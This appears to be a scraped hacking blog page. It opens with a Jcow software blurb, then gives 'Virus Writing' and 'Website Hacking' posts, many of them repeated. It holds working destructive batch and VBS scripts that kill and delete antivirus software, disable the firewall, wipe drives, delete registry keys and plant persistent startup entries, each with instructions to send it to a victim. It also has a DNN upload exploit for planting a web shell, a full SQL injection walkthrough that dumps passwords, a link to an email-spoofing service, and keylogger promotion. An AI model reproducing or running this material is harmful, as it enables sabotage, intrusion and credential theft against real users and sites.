Customize and Extend your Jcow Network - A Jcow network consists of core apps(like "Friends" and "Messages") and optional apps(like "Blogs" and ""Videos"). You can enable/disable optional apps. You can also develop your own apps.
6
Every profile could be Unique - Members can customize their own profile theme and
add music player to the page.
7
Members know what's happening to them - Profile was commented, photo was
commented, forum post was replied, comment was replied,... The "Notifications"
tell everything to the member.
8
The power of "Following" - The Twitter's success tells us that people like to know the
updates from those they are interested in.
9
Give permissions the way you want - Jcow permissions depend on "Member Roles".
You can edit roles and give a member multiple roles. This logic enables you to members
more easily.
10
Make money from your Network - With the Ads management, you can easily insert ads
codes like Google Adsense. You can also let Jcow hide the ad to specified member roles.
Latest version: 5.2.1
Download | Demo
Admin Panel Demo
Please download Free version and install to your own server.For More Information
www.jcow.net
How To Disable Victim Antivirus.
09:15 |
Labels:
Virus Writing
Open Notepad Copy it and Paste To Notepad
@ echo off
rem --
rem Permanently Kill Anti-Virus
net stop “Security Center”
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
tskill /A kav
tskill /A kav*
tskill /A avg*
tskill /A ash*
cls
tskill /A aswupdsv
tskill /A ewid*
tskill /A guard*
tskill /A guar*
tskill /A gcasDt*
tskill /A msmp*
cls
tskill /A mcafe*
tskill /A mghtml
tskill /A msiexec
tskill /A outpost
tskill /A isafe
tskill /A zap*
cls
tskill /A zauinst
tskill /A upd*
tskill /A zlclien*
tskill /A minilog
tskill /A cc*
tskill /A norton*
cls
tskill /A norton au*
tskill /A ccc*
tskill /A npfmn*
tskill /A loge*
tskill /A nisum*
tskill /A issvc
tskill /A tmp*
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmin
cls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*
cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.dat
cls
del /Q /F C:\Program Files\avpersonal\*.vdf
del /Q /F C:\Program Files\Norton~1\*.cnt
del /Q /F C:\Program Files\Mcafee\*.*
cls
del /Q /F C:\Program Files\Norton~1\Norton~1\Norton~3\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\*.*
del /Q /F C:\Program Files\Norton~1\*.*
cls
del /Q /F C:\Program Files\avgamsr\*.exe
del /Q /F C:\Program Files\avgamsvr\*.exe
del /Q /F C:\Program Files\avgemc\*.exe
cls
del /Q /F C:\Program Files\avgcc\*.exe
del /Q /F C:\Program Files\avgupsvc\*.exe
del /Q /F C:\Program Files\grisoft
del /Q /F C:\Program Files\nood32krn\*.exe
del /Q /F C:\Program Files\nood32\*.exe
cls
del /Q /F C:\Program Files\nod32
del /Q /F C:\Program Files\nood32
del /Q /F C:\Program Files\kav\*.exe
del /Q /F C:\Program Files\kavmm\*.exe
del /Q /F C:\Program Files\kaspersky\*.*
cls
del /Q /F C:\Program Files\ewidoctrl\*.exe
del /Q /F C:\Program Files\guard\*.exe
del /Q /F C:\Program Files\ewido\*.exe
cls
del /Q /F C:\Program Files\pavprsrv\*.exe
del /Q /F C:\Program Files\pavprot\*.exe
del /Q /F C:\Program Files\avengine\*.exe
cls
del /Q /F C:\Program Files\apvxdwin\*.exe
del /Q /F C:\Program Files\webproxy\*.exe
del /Q /F C:\Program Files\panda software\*.*
rem --
Now Save this code as .bat and send to victim :)
>>Tasks Kill
@echo off
start calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send and destroy the victim & k!ll Operat!ng systeM!
>>Code type in notepad
@echo off
shutdown -r -f -t 00
>>Form Of Switches
-s
Shuts down the PC.
-l
Logs off the current user.
-t nn
Indicates the duration of delay, in seconds, before performing the action.
-c "messagetext"
Displays a message in the System Shutdown window. A maximum of 127 characters can be used. The message must be enclosed in quotation marks.
-f
Forces any running applications to shut down.
-r
Reboots the PC. ..!!..!
>>Popping CD Drives
*This will make the CD drives constantly pop out*
Code:-
Set oWMP = CreateObject(”WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
>> To make your pc talk
Open a text file in notepad and write:
Dim msg, sapi
msg=InputBox("Enter your text","Talk it")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save the file with a (*.vbs) extension, it will create a VBScript File.
It will prompt you for a text when u open the file, input the text and press ok."
u will hear now what u typed..
this works in xp, vista, win7 also.
enjoy!!
@ echo off
rem --
rem Permanently Kill Anti-Virus
net stop “Security Center”
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
tskill /A kav
tskill /A kav*
tskill /A avg*
tskill /A ash*
cls
tskill /A aswupdsv
tskill /A ewid*
tskill /A guard*
tskill /A guar*
tskill /A gcasDt*
tskill /A msmp*
cls
tskill /A mcafe*
tskill /A mghtml
tskill /A msiexec
tskill /A outpost
tskill /A isafe
tskill /A zap*
cls
tskill /A zauinst
tskill /A upd*
tskill /A zlclien*
tskill /A minilog
tskill /A cc*
tskill /A norton*
cls
tskill /A norton au*
tskill /A ccc*
tskill /A npfmn*
tskill /A loge*
tskill /A nisum*
tskill /A issvc
tskill /A tmp*
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmin
cls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*
cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.dat
cls
del /Q /F C:\Program Files\avpersonal\*.vdf
del /Q /F C:\Program Files\Norton~1\*.cnt
del /Q /F C:\Program Files\Mcafee\*.*
cls
del /Q /F C:\Program Files\Norton~1\Norton~1\Norton~3\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\*.*
del /Q /F C:\Program Files\Norton~1\*.*
cls
del /Q /F C:\Program Files\avgamsr\*.exe
del /Q /F C:\Program Files\avgamsvr\*.exe
del /Q /F C:\Program Files\avgemc\*.exe
cls
del /Q /F C:\Program Files\avgcc\*.exe
del /Q /F C:\Program Files\avgupsvc\*.exe
del /Q /F C:\Program Files\grisoft
del /Q /F C:\Program Files\nood32krn\*.exe
del /Q /F C:\Program Files\nood32\*.exe
cls
del /Q /F C:\Program Files\nod32
del /Q /F C:\Program Files\nood32
del /Q /F C:\Program Files\kav\*.exe
del /Q /F C:\Program Files\kavmm\*.exe
del /Q /F C:\Program Files\kaspersky\*.*
cls
del /Q /F C:\Program Files\ewidoctrl\*.exe
del /Q /F C:\Program Files\guard\*.exe
del /Q /F C:\Program Files\ewido\*.exe
cls
del /Q /F C:\Program Files\pavprsrv\*.exe
del /Q /F C:\Program Files\pavprot\*.exe
del /Q /F C:\Program Files\avengine\*.exe
cls
del /Q /F C:\Program Files\apvxdwin\*.exe
del /Q /F C:\Program Files\webproxy\*.exe
del /Q /F C:\Program Files\panda software\*.*
rem --
Now Save this code as .bat and send to victim :)
>>Tasks Kill
@echo off
start calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send and destroy the victim & k!ll Operat!ng systeM!
>>Code type in notepad
@echo off
shutdown -r -f -t 00
>>Form Of Switches
-s
Shuts down the PC.
-l
Logs off the current user.
-t nn
Indicates the duration of delay, in seconds, before performing the action.
-c "messagetext"
Displays a message in the System Shutdown window. A maximum of 127 characters can be used. The message must be enclosed in quotation marks.
-f
Forces any running applications to shut down.
-r
Reboots the PC. ..!!..!
>>Popping CD Drives
*This will make the CD drives constantly pop out*
Code:-
Set oWMP = CreateObject(”WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
>> To make your pc talk
Open a text file in notepad and write:
Dim msg, sapi
msg=InputBox("Enter your text","Talk it")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save the file with a (*.vbs) extension, it will create a VBScript File.
It will prompt you for a text when u open the file, input the text and press ok."
u will hear now what u typed..
this works in xp, vista, win7 also.
enjoy!!
Virus Writing
09:14 |
Labels:
Virus Writing
IMP. Note>>
I am not responsible for any damage or error reporting in Your pc do it
as ur own risk. These coding only for knowledge concept .
All Scripts Here Are To Be Copied In Note Pad
>>This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code a .bat file
>>Disable Internet Permanently
Save As A bat File
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
>>The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
>> This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
>>Delete Key Registry Files [NOTE THIS IS DANGEROUS!! USE AT RISK]
This will delete key registry files, then loops a message (CANNOT BE RECOVERED FROM)*
Code:-
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
>>Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*
Code:-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
>> Bomb Virus
Copy Paste The Following
If %date% NEQ 2009/11/25 goto exit
format E: /y >nul
:exit
exit
And Save It As Anything.bat
Note:- You Can Change The Date ( 2009/11/25 ) Of The Virus And The Location ( format E: ) On Which It Does Its Action
The Virus Will Take Effect On That Day
>>Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*
Code:-
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
>>Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*
Code:-
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
>>Endless Backspace
*This makes it so the backspace key is constantly being pressed*
Code:-
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
What sex is your computer ?
-> open notepad
-> copy codeCreateObject("SAPI.SpVoice").Speak"I love YOU"
-> n paste on the Notepad
-> save as > love.vbs
-> double-click on it
Make Your Keyboard Disco Light
This trick just makes your keyboard lights do disco.
The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe”
I hope u would like it
All Scripts Here Are To Be Copied In Note Pad
>>This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code a .bat file
>>Disable Internet Permanently
Save As A bat File
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
>>The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
>> This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
>>Delete Key Registry Files [NOTE THIS IS DANGEROUS!! USE AT RISK]
This will delete key registry files, then loops a message (CANNOT BE RECOVERED FROM)*
Code:-
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
>>Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*
Code:-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
>> Bomb Virus
Copy Paste The Following
If %date% NEQ 2009/11/25 goto exit
format E: /y >nul
:exit
exit
And Save It As Anything.bat
Note:- You Can Change The Date ( 2009/11/25 ) Of The Virus And The Location ( format E: ) On Which It Does Its Action
The Virus Will Take Effect On That Day
>>Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*
Code:-
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
>>Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*
Code:-
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
>>Endless Backspace
*This makes it so the backspace key is constantly being pressed*
Code:-
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
What sex is your computer ?
-> open notepad
-> copy codeCreateObject("SAPI.SpVoice").Speak"I love YOU"
-> n paste on the Notepad
-> save as > love.vbs
-> double-click on it
Make Your Keyboard Disco Light
This trick just makes your keyboard lights do disco.
The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe”
I hope u would like it
Portal Hacking (DNN)
09:12 |
Labels:
Website Hacking
Technique:-


One more hacking method called "Portal Hacking (DNN)". This method also uses in google search engine to find hackable sites.. Here U can use only Google Dorks for
hacking a websites..
hacking a websites..
Here U can use dez two Google Dorks
You can also modify this google dork according to your need & requirement
Here is the exploit
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
1- inurl:"/portals/0"
2- inurl:/tabid/36/language/en-US/Default.aspx
2- inurl:/tabid/36/language/en-US/Default.aspx
You can also modify this google dork according to your need & requirement
Here is the exploit
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Step 1 :
http://www.google.com
Step 2:
Now enter this dork
Step 3:
you will find many sites, Select the site which you are comfortable with.
Step 4:
For example take this site.
Step 5: Now replace
with this
http://www.google.com
Step 2:
Now enter this dork
:inurl:/tabid/36/language/en-US/Default.aspx
this is a dork to find the Portal Vulnerable sites, use it wisely.Step 3:
you will find many sites, Select the site which you are comfortable with.
Step 4:
For example take this site.
http://www.abc.com/Home/tabid/36/Lan...S/Default.aspx
Step 5: Now replace
/Home/tabid/36/Language/en-US/Default.aspx
with this
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Step 6: You will get a Link Gallary page.So far so good!
Step 7: Dont do anything for now,wait for the next step...
Step 8: Now replace the URL in the address bar with a Simple Script
Step 9: You will Find the Upload Option
Step 7: Dont do anything for now,wait for the next step...
Step 8: Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')
Step 9: You will Find the Upload Option

Step 10:
Select Root
Step 11:
Upload your package Your Shell c99,c100 , Images, etc
After running this JAVA script, you will see the option for Upload Selected File Now select you page file which you have & upload here.
Now Go to main page and refresh. you have seen hacked the website.
Done..!
Select Root
Step 11:
Upload your package Your Shell c99,c100 , Images, etc
After running this JAVA script, you will see the option for Upload Selected File Now select you page file which you have & upload here.
Now Go to main page and refresh. you have seen hacked the website.
Done..!
SQL Injection in MySQL Databases
09:11 |
Labels:
Website Hacking
SQL Injection in MySQL Databases:-
SQL Injection attacks are code injections that exploit the database layer of the application. This is most commonly the MySQL database, but there are techniques to carry out this attack in other databases such as Oracle. In this tutorial i will be showing you the steps to carry out the attack on a MySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically the site needs to have an = then a number or a string, but most commonly a number. Once you have found a page like this, we test for vulnerability by simply entering a ' after the number in the url. For example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2
Now we need to find the number of union columns in the database. We do this using the "order by" command. We do this by entering "order by 1--", "order by 2--" and so on until we receive a page error. For example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If we receive another MySQL error here, then that means we have 4 columns. If the site errored on "order by 9" then we would have 8 columns. If this does not work, instead of -- after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.
Step 3
We now are going to use the "union" command to find the vulnerable columns. So we enter after the url, union all select (number of columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns you would put,union all select 1,2,3,4,5,6,7-- If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT: If the version is 5 and above read on to carry out the attack, if it is 4 and below, you have to brute force or guess the table and column names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.
Step 7
Finally we need to dump the data, so say we want to get the "username" and "password" fields, from table "admin" we would use the following command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here the "concat" command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website
SQL Injection attacks are code injections that exploit the database layer of the application. This is most commonly the MySQL database, but there are techniques to carry out this attack in other databases such as Oracle. In this tutorial i will be showing you the steps to carry out the attack on a MySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically the site needs to have an = then a number or a string, but most commonly a number. Once you have found a page like this, we test for vulnerability by simply entering a ' after the number in the url. For example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2
Now we need to find the number of union columns in the database. We do this using the "order by" command. We do this by entering "order by 1--", "order by 2--" and so on until we receive a page error. For example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If we receive another MySQL error here, then that means we have 4 columns. If the site errored on "order by 9" then we would have 8 columns. If this does not work, instead of -- after the number, change it with /*, as they are two difference prefixes and if one works the other tends not too. It just depends on the way the database is configured as to which prefix is used.
Step 3
We now are going to use the "union" command to find the vulnerable columns. So we enter after the url, union all select (number of columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns you would put,union all select 1,2,3,4,5,6,7-- If this is done successfully the page should show a couple of numbers somewhere on the page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We now need to find the database version, name and user. We do this by replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT: If the version is 5 and above read on to carry out the attack, if it is 4 and below, you have to brute force or guess the table and column names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found earlier. If this command is entered correctly, the page should show all the tables in the database, so look for tables that may contain useful information such as passwords, so look for admin tables or member or user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
This command makes the page spit out ALL the column names in the database. So again, look for interesting names such as user,email and password.
Step 7
Finally we need to dump the data, so say we want to get the "username" and "password" fields, from table "admin" we would use the following command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here the "concat" command matches up the username with the password so you dont have to guess, if this command is successful then you should be presented with a page full of usernames and passwords from the website
Send Fake Mail
09:06 |
Labels:
Send Fake Mail
Now You Can Send Email from Any Mail Address To Any One. This Process is known as Email Forging and Email Spoofing..
http://emkei.cz/
More links coming soon...
http://emkei.cz/
More links coming soon...
Keylogger Tutorial
08:55 |
Labels:
Keylogger Tutorial
Keylogger
is a software program or hardware device that is used to monitor and
log each of the keys a user types into a computer keyboard. The user who
installed the program or hardware device can then view all keys typed
in by that user. Because these programs and hardware devices monitor
the keys typed in a user can easily find user passwords and other
information a user may not wish others to know about.
Keyloggers, as a surveillance tool, are often used by employers to ensure employees use work computers for business purposes only. Unfortunately, keyloggers can also be embedded in spyware allowing your information to be transmitted to an unknown third party.
About keyloggers
key loggersA keylogger is a program that runs in the background, recording all the keystrokes. Once keystrokes are logged, they are hidden in the machine for later retrieval, or shipped raw to the attacker. The attacker then peruses them carefully in the hopes of either finding passwords, or possibly other useful information that could be used to compromise the system or be used in a social engineering attack. For example, a keylogger will reveal the contents of all e-mail composed by the user. Keylogger is commonly included in rootkits.
A keylogger normally consists of two files: a DLL which does all the work and an EXE which loads the DLL and sets the hook. Therefore when you deploy the hooker on a system, two such files must be present in the same directory.
There are other approaches to capturing info about what you are doing.
* Some keyloggers capture screens, rather than keystrokes.
* Other keyloggers will secretly turn on video or audio recorders, and transmit what they capture over your internet connection.
A keyloggers might be as simple as an exe and a dll that are placed on a machine and invoked at boot via an entry in the registry. Or a keyloggers could be which boasts these features:
* Stealth: invisible in process list
* Includes kernel keylogger driver that captures keystrokes even when user is logged off (Windows 2000 / XP)
* ProBot program files and registry entries are hidden (Windows 2000 / XP)
* Includes Remote Deployment wizard
* Active window titles and process names logging
* Keystroke / password logging
* Regional keyboard support
* Keylogging in NT console windows
* Launched applications list
* Text snapshots of active applications.
* Visited Internet URL logger
* Capture HTTP POST data (including logins/passwords)
* File and Folder creation/removal logging
* Mouse activities
* Workstation user and timestamp recording
* Log file archiving, separate log files for each user
* Log file secure encryption
* Password authentication
* Invisible operation
* Native GUI session log presentation
* Easy log file reports with Instant Viewer 2 Web interface
* HTML and Text log file export
* Automatic E-mail log file delivery
* Easy setup & uninstall wizards
* Support for Windows (R) 95/98/ME and Windows (R) NT/2000/XP
Tools: Keyloggers, as a surveillance tool, are often used by employers to ensure employees use work computers for business purposes only. Unfortunately, keyloggers can also be embedded in spyware allowing your information to be transmitted to an unknown third party.
About keyloggers
key loggersA keylogger is a program that runs in the background, recording all the keystrokes. Once keystrokes are logged, they are hidden in the machine for later retrieval, or shipped raw to the attacker. The attacker then peruses them carefully in the hopes of either finding passwords, or possibly other useful information that could be used to compromise the system or be used in a social engineering attack. For example, a keylogger will reveal the contents of all e-mail composed by the user. Keylogger is commonly included in rootkits.
A keylogger normally consists of two files: a DLL which does all the work and an EXE which loads the DLL and sets the hook. Therefore when you deploy the hooker on a system, two such files must be present in the same directory.
There are other approaches to capturing info about what you are doing.
* Some keyloggers capture screens, rather than keystrokes.
* Other keyloggers will secretly turn on video or audio recorders, and transmit what they capture over your internet connection.
A keyloggers might be as simple as an exe and a dll that are placed on a machine and invoked at boot via an entry in the registry. Or a keyloggers could be which boasts these features:
* Stealth: invisible in process list
* Includes kernel keylogger driver that captures keystrokes even when user is logged off (Windows 2000 / XP)
* ProBot program files and registry entries are hidden (Windows 2000 / XP)
* Includes Remote Deployment wizard
* Active window titles and process names logging
* Keystroke / password logging
* Regional keyboard support
* Keylogging in NT console windows
* Launched applications list
* Text snapshots of active applications.
* Visited Internet URL logger
* Capture HTTP POST data (including logins/passwords)
* File and Folder creation/removal logging
* Mouse activities
* Workstation user and timestamp recording
* Log file archiving, separate log files for each user
* Log file secure encryption
* Password authentication
* Invisible operation
* Native GUI session log presentation
* Easy log file reports with Instant Viewer 2 Web interface
* HTML and Text log file export
* Automatic E-mail log file delivery
* Easy setup & uninstall wizards
* Support for Windows (R) 95/98/ME and Windows (R) NT/2000/XP
Ardamax Keylogger is a keystroke recorder that captures user's activity and saves it to an encrypted log file. The log file can be viewed with the powerful Log Viewer. Use this tool to find out what is happening on your computer while you are away, maintain a backup of your typed data automatically or use it to monitor your kids. Also you can use it as a monitoring device for detecting unauthorised access. Logs can be automatically sent to your e-mail address, access to the keylogger is password protected. Besides, Ardamax Keylogger logs information about the Internet addresses the user has visited.
This invisible spy application is designed for 2000, XP, 2003, Vista and Windows 7.
- Security - allows you to protect program settings, Hidden Mode and Log file.
- Application monitoring - keylogger will record the application that was in use that received the keystroke!
- Time/Date tracking - it allows you to pinpoint the exact time a window received a keystroke!
